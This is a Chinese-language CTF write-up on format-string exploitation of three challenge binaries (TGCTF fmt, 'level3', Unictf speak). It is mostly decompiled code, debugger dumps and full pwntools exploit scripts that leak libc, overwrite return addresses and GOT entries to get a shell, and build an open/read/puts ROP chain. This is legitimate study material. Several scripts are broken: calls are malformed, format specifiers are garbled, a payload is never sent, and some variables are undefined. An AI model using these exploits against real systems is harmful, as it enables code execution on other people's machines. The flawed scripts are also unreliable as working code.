进行格式化字符串专题的加强,先写一个题目,再重温一下知识点进行总结一下。

TGCTF fmt 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 int __fastcall main (int argc, const char **argv, const char **envp) { char buf[88 ]; unsigned __int64 v5; v5 = __readfsqword(0x28u ); setbuf(stdin , 0LL ); setbuf(stdout , 0LL ); setbuf(stderr , 0LL ); puts ("Welcome TGCTF!" ); printf ("your gift %p\n" , buf); puts ("please tell me your name" ); read(0 , buf, 0x30u LL); if ( magic == 1131796 ) { printf (buf); magic = 0 ; } return 0 ; }
只有一个格式化字符串漏洞,也只有一个读入。先去查看一下保护
1 2 3 4 5 6 7 8 9 10 (myenv) linkpwn@linkpwn-VMware-Virtual-Platform:~$ checksec pwn [*] '/home/linkpwn/pwn' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000) SHSTK: Enabled IBT: Enabled Stripped: No
没有开启pie,canary开启了,但是我们没用到栈溢出,所以我们不用管canary
因此这个题目的攻击思路就是,先利用格式化字符串泄露libc的基地址,然后再利用one_gadget.。
首先我们利用格式化字符串泄露libc的地址,同时也要利用格式化字符串写入one_gadget。

要利用两次格式化字符串的话,我们就不能让函数执行到 magic = 0;,所以我们必须把printf_ret的地址覆盖为read的地址,方便下次
的读入。
泄露出libc_start_main+xxx的地址可以计算出libc的基地址。
再用one_get工具查出execve(/bin/sh)的偏移,在用格式化字符串漏洞将返回地址写成execve(/bin/sh)的地址就可以getshell了
现在开始正式开始攻击
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 from pwn import *context(log_level='debug' , arch='amd64' , os='linux' ) io = process('./pwn' ) elf = ELF('./pwn' ) libc = ELF('libc.so.6' ) io.recvuntil(b'0x' ) stack_addr = int (io.recv(12 ), 16 ) info(f"Stack address: {hex (stack_addr)} " ) payload = b"%4669c%11$hn" payload += b"%19$p" payload = payload.ljust(0x28 , b'\x00' ) payload += p64(stack_addr - 8 ) io.send(payload) io.recvuntil(b'0x' ) leaked_libc = int (io.recv(12 ), 16 ) libc_base = leaked_libc - 122 - libc.sym['__libc_start_main' ] libc.address = libc_base info(f"Libc base: {hex (libc_base)} " ) one_gadgets = [0xE3AFE , 0xE3B01 , 0xE3B04 ] one_gadget = libc.address + one_gadgets[1 ] low = one_gadget & 0xFFFF high = (one_gadget >> 16 ) & 0xFFFF payload = f"%{low} c%10$hn" .encode() payload += f"%{(high - low) & 0xFFFF } c%11$hn" .encode() payload = payload.ljust(0x20 , b'\x00' ) payload += p64(stack_addr + 0x68 ) payload += p64(stack_addr + 0x68 + 2 ) io.send(payload) io.sendline(b'cat f*' ) io.interactive()
1 2 3 4 payload = b"%4669c%11$hn" payload += b"%19$p" payload = payload.ljust(0x28 , b'\x00' ) payload += p64(stack_addr - 8 )
可以看到0x7fffffffdd08 = 0x7fffffffdd10 - 0x08从而定位printf_ret的地址。
然后我们可以看到libc_start_main+122的地址在栈上的位置;
0x7fffffffdd78 - 0x7fffffffdd10 = 104,104/8 = 13,此时我们用%19$p就可以泄露出libc_start_main+122的地址,再减去122就可以得到
libc_start_main地址,再用libc_start_main减去偏移就可以得到基地地址了。
然后再%4669c%11$hn进行两字节的写入。将printf_ret的地址改成read的地址。
用one_gdaget命令查execve(/bin/sh)的偏移
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 linkpwn@linkpwn-VMware-Virtual-Platform:~$ one_gadget libc.so.6 0xe3afe execve("/bin/sh", r15, r12) constraints: [r15] == NULL || r15 == NULL || r15 is a valid argv [r12] == NULL || r12 == NULL || r12 is a valid envp 0xe3b01 execve("/bin/sh", r15, rdx) constraints: [r15] == NULL || r15 == NULL || r15 is a valid argv [rdx] == NULL || rdx == NULL || rdx is a valid envp 0xe3b04 execve("/bin/sh", rsi, rdx) constraints: [rsi] == NULL || rsi == NULL || rsi is a valid argv [rdx] == NULL || rdx == NULL || rdx is a valid envp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 one_gadgets = [0xE3AFE , 0xE3B01 , 0xE3B04 ] one_gadget = libc.address + one_gadgets[1 ] low = one_gadget & 0xFFFF high = (one_gadget >> 16 ) & 0xFFFF payload = f"%{low} c%10$hn" .encode() payload += f"%{(high - low) & 0xFFFF } c%11$hn" .encode() payload = payload.ljust(0x20 , b'\x00' ) payload += p64(stack_addr + 0x68 ) payload += p64(stack_addr + 0x68 + 2 )
注释:11是怎么算出来的
1 2 3 4 5 6 linkpwn@linkpwn-VMware-Virtual-Platform:~$ ./pwn Welcome TGCTF! your gift 0x7ffeec1ae9c0 please tell me your name aaaa %p %p %p %p %p %p %p %p %p aaaa 0x7ffeec1ae9c0 0x30 0x7c484851ba61 0x18 (nil) 0x2070252061616161 0x7025207025207025 0x2520702520702520 0xa70252070252070
偏移是6,0x28/8 = 5,5 + 6 =11;
level3 写完这题就来总结一下格式化字符串的原理。
1 2 3 4 5 6 7 8 9 10 11 12 int __fastcall main (int argc, const char **argv, const char **envp) { char buf[264 ]; unsigned __int64 v5; v5 = __readfsqword(0x28u ); ((void (__fastcall *)(int , const char **, const char **))init)(argc, argv, envp); puts ("-----" ); read(0 , buf, 0x110u LL); printf (buf); return 0 ; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 .text:000000000040121B ; __unwind { .text:000000000040121B endbr64 .text:000000000040121F push rbp .text:0000000000401220 mov rbp, rsp .text:0000000000401223 sub rsp, 110h .text:000000000040122A mov rax, fs:28h .text:0000000000401233 mov [rbp+var_8], rax .text:0000000000401237 xor eax, eax .text:0000000000401239 mov eax, 0 .text:000000000040123E call init .text:0000000000401243 lea rax, s ; "-----" .text:000000000040124A mov rdi, rax ; s .text:000000000040124D call _puts .text:0000000000401252 lea rax, [rbp+buf] .text:0000000000401259 mov edx, 110h ; nbytes .text:000000000040125E mov rsi, rax ; buf .text:0000000000401261 mov edi, 0 ; fd .text:0000000000401266 call _read .text:000000000040126B lea rax, [rbp+buf] .text:0000000000401272 mov rdi, rax ; format .text:0000000000401275 mov eax, 0 .text:000000000040127A call _printf .text:000000000040127F mov eax, 0 .text:0000000000401284 mov rdx, [rbp+var_8] .text:0000000000401288 sub rdx, fs:28h .text:0000000000401291 jz short locret_401298 .text:0000000000401293 call ___stack_chk_fail
我们看到了call ___stack_chk_fail,这个是关键。
为什么会有这个呢? —–>因为开启了canary
1 2 3 4 5 6 7 8 9 Arch: amd64-64-little RELRO: No RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000) SHSTK: Enabled IBT: Enabled Stripped: No Debuginfo: Yes
查看保护,开启了canary。
利用格式化字符串的任意位置的篡改,我们就可以将 ___stack_chk_fail篡改为main的地址,这样就会进入无限循环
我们先去找到main和___stack_chk_fail的got地址,在篡改的同时还可以利用printf_got泄露printf的地址。
1 2 3 4 5 6 7 8 9 10 11 12 13 main_addr = 0x40121b stack_chk_fail_got = 0x0403320 printf_got = 0x403328 payload = b'%' + str (0x1b ).encode + b'%c22%$hhn' payload += b'%' + str (0x100 - 0x1b )+(0x12 ).encode + b'%c23%$hhn' payload += b'%' + str (0x100 - 0x12 )+(0x40 ).encode + b'%c24%$hhn' payload += b'---b%25$s' payload = payload.ljust(0x80 ,b'a' ) payload += p64(stack_chk_fail_got) payload += p64(stack_chk_fail_got + 0x1 ) payload += p64(stack_chk_fail_got + 0x2 ) payload += p64(printf_got) payload = payload.ljust(0x100 ,b'a' )
1 2 3 4 ----- aaaa %p %p %p %p %p %p %p %p aaaa 0x7ffcf57781d0 0x110 0x7a8a8171ba61 0x5 0x7a8a81904380 0x2070252061616161 0x7025207025207025 0x2520702520702520 #偏移为6
执行这个payload就进入无限循环了,并且泄漏量printf的地址。
根据print的地址,计算出libc的基地址。
此时我就要再次利用格式化字符串,将printf_got的地址改成system的地址,在发送/bin/sh就能获取shell。
1 2 3 4 5 6 io.recvuntil(b"---b" ) printf_addr = u64(io.recvn(6 )+b'\x00' *2 ) success(f"printf_addr ->{hex (printf_addr)} " ) libc_base = printf_addr - libc.sym['printf' ] system = libc_base + libc.sym['system' ] success(f"libc_base ->{hex (libc_base)} " )
1 2 3 4 5 6 7 8 payload = b"%" + str (system & 0xff ).encode() + b"c%22$hhn" payload += b"%" + str ((0x100 - (system & 0xff )) + ((system >> 8 ) & 0xff )).encode() + b"c%23$hhn" payload += b"%" + str ((0x100 - (((system >> 8 ) & 0xff ))) + (((system >> 16 ) & 0xff ))).encode() + b"c%24$hhn" payload = payload.ljust(0x80 ,b'a' ) payload += p64(printf_got) payload += p64(printf_got + 0x1 ) payload += p64(printf_got + 0x2 ) payload = payload.ljust(0x110 ,b"a" )
完整exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 from pwn import *context(log_level='debug' , arch='amd64' , os='linux' ) io = process('./pwn' ) elf = ELF('./pwn' ) libc = ELF('libc.so.6' ) main_addr = 0x40121b stack_chk_fail_got = 0x0403320 printf_got = 0x403328 payload = b'%' + str (0x1b ).encode + b'%c22%$hhn' payload += b'%' + str (0x100 - 0x1b )+(0x12 ).encode + b'%c23%$hhn' payload += b'%' + str (0x100 - 0x12 )+(0x40 ).encode + b'%c24%$hhn' payload += b'---b%25$s' payload = payload.ljust(0x80 ,b'a' ) payload += p64(stack_chk_fail_got) payload += p64(stack_chk_fail_got + 0x1 ) payload += p64(stack_chk_fail_got + 0x2 ) payload += p64(printf_got) payload = payload.ljust(0x100 ,b'a' ) io.recvuntil(b"---b" ) printf_addr = u64(io.recvn(6 )+b'\x00' *2 ) success(f"printf_addr ->{hex (printf_addr)} " ) libc_base = printf_addr - libc.sym['printf' ] system = libc_base + libc.sym['system' ] success(f"libc_base ->{hex (libc_base)} " ) payload = b"%" + str (system & 0xff ).encode() + b"c%22$hhn" payload += b"%" + str ((0x100 - (system & 0xff )) + ((system >> 8 ) & 0xff )).encode() + b"c%23$hhn" payload += b"%" + str ((0x100 - (((system >> 8 ) & 0xff ))) + (((system >> 16 ) & 0xff ))).encode() + b"c%24$hhn" payload = payload.ljust(0x80 ,b'a' ) payload += p64(printf_got) payload += p64(printf_got + 0x1 ) payload += p64(printf_got + 0x2 ) payload = payload.ljust(0x110 ,b"a" ) io.sendline(b'/bin/sh' ) io.interactive()
Unictf speak 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 int __fastcall main (int argc, const char **argv, const char **envp) { signed __int64 v3; char s[264 ]; unsigned __int64 v6; v6 = __readfsqword(0x28u ); setvbuf(stdin , 0LL , 2 , 0LL ); setvbuf(_bss_start, 0LL , 2 , 0LL ); setvbuf(stderr , 0LL , 2 , 0LL ); init_seccomp(); register_name(); printf (welcome); memset (s, 0 , 0x100u LL); read(0 , s, 0x100u LL); printf (s); v3 = sys_exit(0 ); return 0 ; }
1 2 3 4 5 6 7 8 9 10 11 __int64 init_seccomp () { __int64 v1; v1 = seccomp_init(2147418112LL ); strcpy (welcome, "attempt to speak something:\n" ); seccomp_rule_add(v1, 0LL , 59LL , 0LL ); seccomp_rule_add(v1, 0LL , 322LL , 0LL ); seccomp_load(v1); return seccomp_release(v1); }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 unsigned __int64 register_name () { char s[56 ]; unsigned __int64 v2; v2 = __readfsqword(0x28u ); memset (s, 0 , 0x30u LL); printf ("Input your name: " ); read(0 , s, 0x30u LL); s[48 ] = 0 ; strcpy (name, s); fflush(_bss_start); return v2 - __readfsqword(0x28u ); }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 .bss:0000000000004020 _bss segment align_32 public 'BSS' use64 .bss:0000000000004020 assume cs:_bss .bss:0000000000004020 ;org 4020h .bss:0000000000004020 assume es:nothing, ss:nothing, ds:_data, fs:nothing, gs:nothing .bss:0000000000004020 public __bss_start .bss:0000000000004020 ; FILE *_bss_start .bss:0000000000004020 __bss_start dq ? ; DATA XREF: LOAD:0000000000000568↑o .bss:0000000000004020 ; register_name+75↑r ... .bss:0000000000004020 ; Alternative name is 'stdout' .bss:0000000000004020 ; stdout@GLIBC_2.2.5 .bss:0000000000004020 ; Copy of shared data .bss:0000000000004028 align 10h .bss:0000000000004030 public stdin@GLIBC_2_2_5 .bss:0000000000004030 ; FILE *stdin .bss:0000000000004030 stdin@GLIBC_2_2_5 dq ? ; DATA XREF: LOAD:0000000000000598↑o .bss:0000000000004030 ; main+1E↑r .bss:0000000000004030 ; Alternative name is 'stdin' .bss:0000000000004030 ; Copy of shared data .bss:0000000000004038 align 20h .bss:0000000000004040 public stderr@GLIBC_2_2_5 .bss:0000000000004040 ; FILE *stderr .bss:0000000000004040 stderr@GLIBC_2_2_5 dq ? ; DATA XREF: LOAD:00000000000005B0↑o .bss:0000000000004040 ; main+5A↑r .bss:0000000000004040 ; Alternative name is 'stderr' .bss:0000000000004040 ; Copy of shared data .bss:0000000000004048 completed_0 db ? ; DATA XREF: __do_global_dtors_aux+4↑r .bss:0000000000004048 ; __do_global_dtors_aux+2C↑w .bss:0000000000004049 align 20h .bss:0000000000004060 public name .bss:0000000000004060 ; char name[32] .bss:0000000000004060 name db 20h dup(?) ; DATA XREF: register_name+66↑o .bss:0000000000004080 public welcome .bss:0000000000004080 ; char welcome[] .bss:0000000000004080 welcome dq ? ; DATA XREF: init_seccomp+2E↑w .bss:0000000000004080 ; main+8C↑o .bss:0000000000004088 qword_4088 dq ? ; DATA XREF: init_seccomp+35↑w .bss:0000000000004088 ; init_seccomp+50↑w .bss:0000000000004090 db ? ; .bss:0000000000004091 db ? ; .bss:0000000000004092 db ? ; .bss:0000000000004093 db ? ; .bss:0000000000004094 db ? ;
分析题目可以知道 printf(welcome); printf(s);这两个漏洞点。怎么利用呢
printf(welcome)用来泄露信息, printf(s)用来修改返回地址。
修改返回地址的时候注意有 v3 = sys_exit(0);,所以main的返回地址是不会执行的,我们要去该printf的返回地址。
printf的返回地址在哪里呢,执行格式格式化字符串漏洞的时候,call printf的时候会执行push printf的返回地址此时rsp里储存的就是
printfd的返回地址。
然后这个题目没有rdi,只有rdx_leave_ret,所以我们要利用栈迁移的知识。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 from pwn import *context(arch='amd64' ,log_level='debug' ) p = process('./pwn' , aslr=False ) e=ELF('./pwn' ) libc=ELF('./libc.so.6.1' ) py=b'a' *0x20 + b'%9$p%41$p%45$p' p.sendafter(b'Input your name: ' ,py) p.recvuntil(b'0x' ) ebp=int (p.recv(12 ),16 )-(0x7fffffffe298 -0x7fffffffe1c0 +0x10 ) p.recvuntil(b'0x' ) base=int (p.recv(12 ),16 )-(0x7ffff7c2a1ca -0x7ffff7c00000 ) p.recvuntil(b'0x' ) main=int (p.recv(12 ),16 ) print ("[+] ebp leak :" , hex (rbp))print ("[+] libc base :" , hex (base))print ("[+] main addr :" , hex (main))bss=main+0x04000 -0x13dd +0x700 ret=main-0x13dd +0x14ed rdi=base+0x000000000010f78b rsi=base+0x0000000000110a7d rdx_leave_ret=base+0x00000000000981ad open_addr=base+libc.sym['open' ] read_addr=base+libc.sym['read' ] puts_addr=base+libc.sym['puts' ] ret=rbp+8 s1=0xec s2=(ebp+0x40 -0xec )&0xffff payload = f'%{s1} c%10$hhn%{s2} c%11$hn' .encode().ljust(0x20 ,b'\x00' )+p64(ret)+p64(ebp) payload += p64(ebp + 0x80 ) payload += p64(rdi) + p64(flag) + p64(rsi) + p64(0 ) + p64(open_addr) payload += p64(rdx_leave_ret) + p64(0x30 ) + p64(ebp - 0x20 ) payload += p64(rdi) + p64(3 ) + p64(rsi) + p64(bss) + p64(read_addr) payload += p64(rdi) + p64(bss) + p64(puts_addr) + b'flag\x00' io.send(payload) p.interactive()
先写exp,再一步一步解释。由于我本地的环境和远程的不同,所以我就用本地的数据来讲解远程的这些数据是具体怎么算的。
我看有的师傅调试的是和远程的一样的,不知道怎么搞的,希望可以教教我。
远程环境是b’%9$p%41$p%45$p’
我的本地环境是b’%45$p%41$p%43$p’。
我们看stack的情况
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 pwndbg> stack 50 00:0000│ rsi rsp 0x7fffffffda70 ◂— 'aaaaaaaa\n' 01:0008│ 0x7fffffffda78 ◂— 0xa /* '\n' */ 02:0010│ 0x7fffffffda80 ◂— 0x0 ... ↓ 20:0100│ 0x7fffffffdb70 ◂— 0x1000 21:0108│ 0x7fffffffdb78 ◂— 0xd7e8bb9986d14c00 22:0110│ rbp 0x7fffffffdb80 ◂— 0x1 23:0118│ 0x7fffffffdb88 —▸ 0x7ffff7c29d90 (__libc_start_call_main+128) ◂— mov edi, eax 24:0120│ 0x7fffffffdb90 ◂— 0x0 25:0128│ 0x7fffffffdb98 —▸ 0x5555555553dd (main) ◂— endbr64 26:0130│ 0x7fffffffdba0 ◂— 0x1ffffdc80 27:0138│ 0x7fffffffdba8 —▸ 0x7fffffffdc98 —▸ 0x7fffffffdf34 ◂— '/home/linkpwn/pwn' 28:0140│ 0x7fffffffdbb0 ◂— 0x0 29:0148│ 0x7fffffffdbb8 ◂— 0xe48eb1770986b38c 2a:0150│ 0x7fffffffdbc0 —▸ 0x7fffffffdc98 —▸ 0x7fffffffdf34 ◂— '/home/linkpwn/pwn' 2b:0158│ 0x7fffffffdbc8 —▸ 0x5555555553dd (main) ◂— endbr64 2c:0160│ 0x7fffffffdbd0 —▸ 0x555555557d60 (__do_global_dtors_aux_fini_array_entry) —▸ 0x555555555240 (__do_global_dtors_aux) ◂— endbr64 2d:0168│ 0x7fffffffdbd8 —▸ 0x7ffff7ffd040 (_rtld_global) —▸ 0x7ffff7ffe2e0 —▸ 0x555555554000 ◂— 0x10102464c457f 2e:0170│ 0x7fffffffdbe0 ◂— 0x1b714e88bea4b38c 2f:0178│ 0x7fffffffdbe8 ◂— 0x1b715ef2330cb38c 30:0180│ 0x7fffffffdbf0 ◂— 0x7fff00000000 31:0188│ 0x7fffffffdbf8 ◂— 0x0
rbp的偏移 = 0x110/8 + 6= 40 (6的偏移可以更具aaaaaaa %p %p ….)这种方式算出来。
我们可以看到:
rbp + 8的地方储存的是__libc_start_call_main+128。泄露这个可以算出libc。
rbp + 24的地方0x5555555553dd 是main我们可以通过这个算出pie_base。
rbp + 40的地方0x7fffffffdc98是rsp=泄漏值-(0x7fffffffdc98-0x7fffffffda70)我们可以通过这个算出rsp。
rbp=int(p.recv(12),16)-(0x7fffffffdc98-0x7fffffffda70+0x10)
这是怎么算的,用pwndbg调试一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 pwndbg> x/40gx 0x7fffffffda50 0x7fffffffda50: 0x00007fffffffdc00 0xd7e8bb9986d14c00 0x7fffffffda60: 0x00007fffffffdb80 0x00005555555554af 0x7fffffffda70: 0x6161616161616161 0x000000000000000a 0x7fffffffda80: 0x0000000000000000 0x0000000000000000 0x7fffffffda90: 0x0000000000000000 0x0000000000000000 0x7fffffffdaa0: 0x0000000000000000 0x0000000000000000 0x7fffffffdab0: 0x0000000000000000 0x0000000000000000 0x7fffffffdac0: 0x0000000000000000 0x0000000000000000 0x7fffffffdad0: 0x0000000000000000 0x0000000000000000 0x7fffffffdae0: 0x0000000000000000 0x0000000000000000 0x7fffffffdaf0: 0x0000000000000000 0x0000000000000000 0x7fffffffdb00: 0x0000000000000000 0x0000000000000000 0x7fffffffdb10: 0x0000000000000000 0x0000000000000000 0x7fffffffdb20: 0x0000000000000000 0x0000000000000000 0x7fffffffdb30: 0x0000000000000000 0x0000000000000000 0x7fffffffdb40: 0x0000000000000000 0x0000000000000000 0x7fffffffdb50: 0x0000000000000000 0x0000000000000000 0x7fffffffdb60: 0x0000000000000000 0x0000000000000000 0x7fffffffdb70: 0x0000000000001000 0xd7e8bb9986d14c00 0x7fffffffdb80: 0x0000000000000001 0x00007ffff7c29d90
0x7fffffffda60里面储存的是rbp的地址,也就是说泄露地址-0x10的地方储存的是rbp的地址。
base=int(p.recv(12),16)-(0x7ffff7c29d90- 0x7ffff7c00000)
这个是怎么算的,我们也用pwndbg调试一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 pwndbg> vmmap LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA 0x555555554000 0x555555555000 r--p 1000 0 /home/linkpwn/pwn 0x555555555000 0x555555556000 r-xp 1000 1000 /home/linkpwn/pwn 0x555555556000 0x555555557000 r--p 1000 2000 /home/linkpwn/pwn 0x555555557000 0x555555558000 r--p 1000 2000 /home/linkpwn/pwn 0x555555558000 0x555555559000 rw-p 1000 3000 /home/linkpwn/pwn 0x555555559000 0x55555557a000 rw-p 21000 0 [heap] 0x7ffff7c00000 0x7ffff7c28000 r--p 28000 0 /usr/lib/x86_64-linux-gnu/libc.so.6 0x7ffff7c28000 0x7ffff7dbd000 r-xp 195000 28000 /usr/lib/x86_64-linux-gnu/libc.so.6 0x7ffff7dbd000 0x7ffff7e15000 r--p 58000 1bd000 /usr/lib/x86_64-linux-gnu/libc.so.6 0x7ffff7e15000 0x7ffff7e16000 ---p 1000 215000 /usr/lib/x86_64-linux-gnu/libc.so.6 0x7ffff7e16000 0x7ffff7e1a000 r--p 4000 215000 /usr/lib/x86_64-linux-gnu/libc.so.6 0x7ffff7e1a000 0x7ffff7e1c000 rw-p 2000 219000 /usr/lib/x86_64-linux-gnu/libc.so.6 0x7ffff7e1c000 0x7ffff7e29000 rw-p d000 0 0x7ffff7f8f000 0x7ffff7f92000 rw-p 3000 0 0x7ffff7f92000 0x7ffff7f94000 r--p 2000 0 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.5.3 0x7ffff7f94000 0x7ffff7fa2000 r-xp e000 2000 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.5.3 0x7ffff7fa2000 0x7ffff7faf000 r--p d000 10000 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.5.3 0x7ffff7faf000 0x7ffff7fb0000 ---p 1000 1d000 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.5.3 0x7ffff7fb0000 0x7ffff7fb1000 r--p 1000 1d000 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.5.3 0x7ffff7fb1000 0x7ffff7fb2000 rw-p 1000 1e000 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.5.3 0x7ffff7fbb000 0x7ffff7fbd000 rw-p 2000 0 0x7ffff7fbd000 0x7ffff7fc1000 r--p 4000 0 [vvar] 0x7ffff7fc1000 0x7ffff7fc3000 r-xp 2000 0 [vdso] 0x7ffff7fc3000 0x7ffff7fc5000 r--p 2000 0 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2 0x7ffff7fc5000 0x7ffff7fef000 r-xp 2a000 2000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2 0x7ffff7fef000 0x7ffff7ffa000 r--p b000 2c000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2 0x7ffff7ffb000 0x7ffff7ffd000 r--p 2000 37000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2 